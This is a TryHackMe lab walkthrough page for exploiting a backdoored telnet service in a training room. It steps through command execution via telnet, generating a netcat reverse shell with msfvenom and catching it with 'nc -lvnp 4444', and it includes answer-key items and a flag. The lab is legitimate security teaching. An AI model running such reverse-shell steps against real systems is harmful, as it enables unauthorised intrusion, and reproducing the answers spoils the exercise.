 Try
Hack
Me
Dashboard
Learn
Compete
Other
10.10.243.181
Go Premium
1
Learn > Network Services
Network Services
Learn about, then enumerate and exploit a variety of network services and misconfigurations.
Easy 60 min
Share your achievement
Show Split View
Help
Save Room
7311
Options
Room completed ( 100% )
Task 1 Get Connected
Task 2 Understanding SMB
Task 3 Enumerating SMB
Task 4 Exploiting SMB
Task 5 Understanding Telnet
Task 6 Enumerating Telnet
Task 7 Exploiting Telnet
Types of Telnet Exploit
Telnet, being a protocol, is in and of itself insecure for the reasons we talked about earlier. It lacks encryption, so sends all communication over plaintext, and for the most part has poor
access control. There are CVE's for Telnet client and server systems, however, so when exploiting you can check for those on:
• https://www.cvedetails.com/
• https://cve.mitre.org/
A CVE, short for Common Vulnerabilities and Exposures, is a list of publicly disclosed computer security flaws. When someone refers to a CVE, they usually mean the CVE ID number
assigned to a security flaw.
However, you're far more likely to find a misconfiguration in how telnet has been configured or is operating that will allow you to exploit it.
Method Breakdown
So, from our enumeration stage, we know:
- There is a poorly hidden telnet service running on this machine
- The service itself is marked "backdoor"
- We have possible username of "Skidy" implicated
Using this information, let's try accessing this telnet port, and using that as a foothold to get a full reverse shell on the machine!
Connecting to Telnet
You can connect to a telnet server with the following syntax:
"telnet [ip] [port]"
We're going to need to keep this in mind as we try and exploit this machine.
What is a Reverse Shell?
A "shell" can simply be described as a piece of code or program which can be used to gain code or command
execution on a device.
A reverse shell is a type of shell in which the target machine communicates back to the attacking machine.
The attacking machine has a listening port, on which it receives the connection, resulting in code or
command execution being achieved.
Victim connects to
Attacker on listening port
Attacker IP: 192.168.1.25
Listener Port: 4444
Victim IP: 192.168.1.13
Answer the questions below
Okay, let's try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
No answer needed
Correct Answer
Great! It's an open telnet connection! What welcome message do we receive?
SKIDY'S BACKDOOR.
Correct Answer
Hint
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
N
Correct Answer
Hmm... that's strange. Let's check to see if what we're typing is being executed as a system command.
No answer needed
Correct Answer
Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
• sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
• sudo tcpdump ip proto \\icmp -i ens5
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
No answer needed
Correct Answer
Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this
with .RUN (Y/N)
Y
Correct Answer
Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let's have some fun!
No answer needed
Correct Answer
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"
-p = payload
lhost = our local host IP address (this is your machine's IP address)
lport = the port to listen on (this is the port on your machine)
R = export the payload in raw format
What word does the generated payload start with?
mkfifo
Correct Answer
Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvnp [listening port]"
What would the command look like for the listening port we selected in our payload?
nc -lvnp 4444
Correct Answer
Great! Now that's running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
No answer needed
Correct Answer
Success! What is the contents of flag.txt?
THM{y0u_g0t_th3_t3ln3t_fl4g}
Correct Answer
Task 8 Understanding FTP
Task 9 Enumerating FTP
Task 10 Exploiting FTP
Task 11 Expanding Your Knowledge
Created by
PoloMints
Room Type
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
Users in Room
187,689
Created
1755 days ago
Copyright TryHackMe 2018-2025